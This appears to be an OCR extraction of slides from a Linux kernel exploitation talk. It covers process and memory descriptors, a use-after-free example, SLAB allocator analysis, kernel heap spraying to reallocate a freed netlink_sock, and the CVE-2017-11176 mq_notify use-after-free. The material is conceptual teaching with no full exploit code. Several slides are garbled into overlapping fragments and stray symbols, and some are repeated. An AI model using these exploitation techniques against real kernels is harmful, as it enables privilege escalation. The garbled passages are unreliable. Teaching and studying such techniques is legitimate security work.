

### Memory

processes in the linux kernel are instances of *task\_struct*, the process descriptor.

In this descriptor there is a field called *mm* pointing to the *memory descriptor mm\_struct*.

*mm\_struct* is a summary if the program's memory, where the start and end of the memory segments as well as the number of physical memory pages used by the process and the amount of virtual address space used are stored.

In the memory descriptor we also found important information like the set of virtual memory areas and the page tables.



### Memory management userland

/\* code ... \*/

```
q = p = malloc(1337);
```
free(p);

/\* ... \*/

/\* more code containing malloc's \*/

```
q[100] = 1234;
```


## Linux Memory Management



 $\circ$ 



- •What is the allocator?
- •What object are we talking about?
- •What *cache* does it belong to? Object size? Dedicated/general?
- •Where is it allocated/freed?
- •Where the object is being used after being freed? How (reading/writing)?

- $\overline{\bullet}$  What is the
- 
- Dedicated,
- 
- 

• What object are we held coming the • What *cach*e does it belong to the domestic size it belong to the domestic size it belong to the domestic size •Where is **it allocate purpose caches** •Where the from /proc/slabinfo the streed? How (readicled prefixed by "size-" or ★ check kernel config file ○ grep "CONFIG\_SL.B=" /boot/ config-\$(uname -r) ★ check the name of the "kmalloc-"?

- •What is the allocator? SLAB
- •What object are we talking about?
- •Which *cache* does it belong to? Object size? Dedicated/general?
- •Where is it allocated/freed?
- •Where the object is being used after being freed? How (reading/writing)?

kmalloc -2048

ত

◠

О



# Kernel Heap Spray

### Remember?

ᡃ

 $\left($  )

◠

Ò

 $\int_{0}^{b}$ 

 $\circ$ 

 $\circlearrowright$ 



# Retaking

Goal: allocate a controlled object in place of the old *struct netlink\_sock. This is easy with SLAB.*

Ò



# Retaking

Goal: allocate a controlled object in place of the old *struct netlink\_sock. This is easy with SLAB.*

Ò



# Retaking

Goal: allocate a controlled object in place of the old *struct netlink\_sock. This is easy with SLAB.*

Ò



# Why make it reliable



Yours is without a doubt the worst code I've ever run



**But it runs** 

This may work for userland application exploits, but not for the kernel.

Once you break something there, you crash. If you crash, you need to start over…

 $\overline{Q}$ | ბ  $\circ$  $\Box$  $\circ$ Ò  $\overline{Q}$ Ò  $\bigcirc$ Ω

Part #3:

### **the CVE**

and what do we do with that

# UAF Vulnerability

#### Vulnerability Details: CVE-2017-11176

Ξ

The mq\_notify function in the Linux kernel through 4.11.9 does not set the sock pointer to NULL upon entry into the retry logic. During a user-space close of a Netlink socket, it allows attackers to cause a denial of service (use-after-free) or possibly have unspecified other impact. Publish Date: 2017-07-11 Last Update Date: 2018-10-09

# Public Information

